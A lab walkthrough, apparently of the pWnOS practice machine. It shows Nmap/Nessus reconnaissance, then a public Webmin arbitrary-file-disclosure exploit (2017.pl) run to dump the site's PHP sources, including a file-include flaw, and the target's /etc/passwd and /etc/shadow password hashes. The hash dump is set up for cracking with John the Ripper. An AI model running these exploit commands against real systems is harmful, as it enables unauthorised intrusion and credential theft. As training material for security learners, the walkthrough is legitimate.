1.
Information Gathering Step
A.
Using Zenmap
Out

IP target is 192.168.0.21
We have known the running service sssh, http, and netbios
B. Open our taeget via web browser
Because the http service is running we will try to open it via browser
We can try to follow how the web site work.
The try to change the GET parameter. In this case we change the "true" parameter in address bar. and the error message is appeared.
From the error message, we have know that the file of this web is placed in var/www/ and the name of this file is index1.php.
2. Service Enumeration Step
From the Zenmap we have known the running service and the port that have used. We can get dept info about the service by using Nessus.
Fill the IP address of the target and choose the Internal Network Scan for intranet target.
We have known the running service and the vulnerability level. For the detail we can click the service..
3. Vulnerability Assesment
From the detail we can analyze the vulnerability of the service. After that, we can choose and try to exploit it. In ths case we choose the port 10000 / http for exploiting.
From the detail we can know that the webmin version used is before 1.296 and the usermin is below 1.226.
4. Exploit using exploitdb
Open it via K-menu - Apps - Exploitation Tool - Open Source Exploitation - Exploitdb - expoitdb directory.

Then search the exploitation script from the database by typing ./searchsploit webmin. We can use the following script for the exploitation.
root@bt:/pentest/exploits/exploitdb#
./searchsploit webmin
Description
Path
---------------------------------------------------------------------------
-------------------------
Webmin
BruteForce and Command Execution Exploit
/multiple/remote/705.pl
Webmin
Web Brute Force v1.5 (cgi-version)
/multiple/remote/745.cgi
Webmin
BruteForce + Command Execution v1.5
/multiple/remote/746.pl
Webmin
< 1.290 / Usermin < 1.220 Arbitrary File Disclosure Exploit
/multiple/remote/1997.php
Webmin
< 1.290 / Usermin < 1.220 Arbitrary File Disclosure Exploit
(perl) /multiple/remote/2017.pl
phpMyWebmin
1.0 (window.php) Remote File Include Vulnerability
/php/webapps/2451.txt
phpMyWebmin
1.0 (window.php) Remote File Include Vulnerability
/php/webapps/2451.txt
phpMyWebmin
<= 1.0 (target) Remote File Include Vulnerabilities
/php/webapps/2462.txt
phpMyWebmin
<= 1.0 (target) Remote File Include Vulnerabilities
/php/webapps/2462.txt
phpMyWebmin
<= 1.0 (target) Remote File Include Vulnerabilities
/php/webapps/2462.txt
Because our target vulnerability is in webmin application and the version is below 1.296 we can try for the following script..
Webmin
< 1.290 / Usermin < 1.220 Arbitrary File Disclosure Exploit
/multiple/remote/1997.php
Webmin
< 1.290 / Usermin < 1.220 Arbitrary File Disclosure Exploit
(perl) /multiple/remote/2017.pl
In this case we try to use Webmin
< 1.290 / Usermin < 1.220 Arbitrary File Disclosure Exploit
(perl) /multiple/remote/2017.pl to get username in our Linux application target.
To use this script we can type perl 2017.pl
root@bt:/pentest/exploits/exploitdb/platforms/multiple/remote#
perl 2017.pl
Usage:
2017.pl <url> <port> <filename> <target>
TARGETS
are
0
- > HTTP
1
- > HTTPS
Define
full path with file name
Example:
./webmin.pl blah.com 10000 /etc/passwd
We have known how to use it by typing perl 2017.pl <url> <port> <filename> <target>
We can type based on our target perl 2017.pl 192.168.0.21 10000 /etc/passwd 0. Our IP target is 192.168.0.21 and the port target is 10000.
With this script we can view file target in our computer..
Now we can try to view web application file in /var/www/
root@bt:/pentest/exploits/exploitdb/platforms/multiple/remote#
perl 2017.pl 192.168.0.21 10000 /var/www/ 0
WEBMIN
EXPLOIT !!!!! coded by UmZ!
Comments
and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability
disclose at securitydot.net
I
am just coding it in perl 'cuz I hate PHP!
Attacking
192.168.0.21 on port 10000!
FILENAME:
/var/www/
FILE
CONTENT STARTED
-----------------------------------
<HTML>
<body>
<center><h1>Welcome
to the pWnOS homepage!
</h1></center>
<p>This
is the help page. If you would like help, click the next button
below.</p>
<p>
<button
style="width:65;height:65"
onClick="window.location='index1.php?help=true&connect=true'"><b>Next</b></button>
</p>
-------------------------------------
root@bt:/pentest/exploits/exploitdb/platforms/multiple/remote#
perl 2017.pl 192.168.0.21 10000 /var/www/index2.php 0
WEBMIN
EXPLOIT !!!!! coded by UmZ!
Comments
and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability
disclose at securitydot.net
I
am just coding it in perl 'cuz I hate PHP!
Attacking
192.168.0.21 on port 10000!
FILENAME:
/var/www/index2.php
FILE
CONTENT STARTED
-----------------------------------
<html><body>
<p><b>HAHAHAHA!
<?php
echo
$_GET['name'] . ", for a " . $_GET['level'] . " you
REALLY SUCK!";
?>
</p>
<br>
<p>
<a
href=index1.php?help=true&connect=true>Want to try again?</a>
</p>
</body>
</html>
-------------------------------------
root@bt:/pentest/exploits/exploitdb/platforms/multiple/remote#
perl 2017.pl 192.168.0.21 10000 /var/www/index1.php 0
WEBMIN
EXPLOIT !!!!! coded by UmZ!
Comments
and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability
disclose at securitydot.net
I
am just coding it in perl 'cuz I hate PHP!
Attacking
192.168.0.21 on port 10000!
FILENAME:
/var/www/index1.php
FILE
CONTENT STARTED
-----------------------------------
<?php
?>
<HTML>
<body>
<center><h1>Welcome
to the pWnOS homepage!
</h1></center>
<p>This
is the official help page. If you're too big of a n00b to figure this
out, enter your information below for a small hint. :)</p>
<?php
//if($_GET['help']
== 'true'){
include('ssiaddon.php');
//}
if($_GET['connect']
!= 'true'){
include($_GET['connect']);
}
?>
</body>
</HTML>
-------------------------------------
root@bt:/pentest/exploits/exploitdb/platforms/multiple/remote#
perl 2017.pl 192.168.0.21 10000 /var/www/ssiaddon.php 0
WEBMIN
EXPLOIT !!!!! coded by UmZ!
Comments
and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability
disclose at securitydot.net
I
am just coding it in perl 'cuz I hate PHP!
Attacking
192.168.0.21 on port 10000!
FILENAME:
/var/www/ssiaddon.php
FILE
CONTENT STARTED
-----------------------------------
<form
name="form" method="GET" action="index2.php">
<table
border=1>
<tr><td
width=175>
Name:
</td>
<td
width=175>
<input
type = "text" name="name" size=25>
</td>
<td> </td>
<td> </td>
</tr>
<tr>
<td>
Skillz:
</td>
<td
width=175><input type = "radio" name = "level"
value="n00b">n00b</td>
<td
width=175><input type = "radio" name = "level"
value="sk1ll3d n00b">sk1ll3d n00b</td>
<td
width=175><input type = "radio" name = "level"
value = "l33t hax0r">l33t hax0r</td>
</tr>
<tr><td
width=175>
<input
type = "submit" name = "submit" value = "Please
Help!">
</td>
<td> </td>
<td> </td>
<td> </td>
</tr>
</table>
</form>
-------------------------------------
To get username and password in Linux operating system we can try to view /etc/passwd.
root@bt:/pentest/exploits/exploitdb/platforms/multiple/remote#
perl 2017.pl 192.168.0.21 10000 /etc/passwd 0
WEBMIN
EXPLOIT !!!!! coded by UmZ!
Comments
and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability
disclose at securitydot.net
I
am just coding it in perl 'cuz I hate PHP!
Attacking
192.168.0.21 on port 10000!
FILENAME:
/etc/passwd
FILE
CONTENT STARTED
-----------------------------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing
List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL
Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash
-------------------------------------
We have known that the username of the OS target is obama, osama, and oyama...
Then we have to get password in /etc/shadow
root@bt:/pentest/exploits/exploitdb/platforms/multiple/remote#
perl 2017.pl 192.168.0.21 10000 /etc/shadow 0
WEBMIN
EXPLOIT !!!!! coded by UmZ!
Comments
and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability
disclose at securitydot.net
I
am just coding it in perl 'cuz I hate PHP!
Attacking
192.168.0.21 on port 10000!
FILENAME:
/etc/shadow
FILE
CONTENT STARTED
-----------------------------------
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::
Now we got the encrypted password, we can cracked it using privilege escalation tool is backtrack..
Read .... How to crack password with John the Ripper in Backtrack 5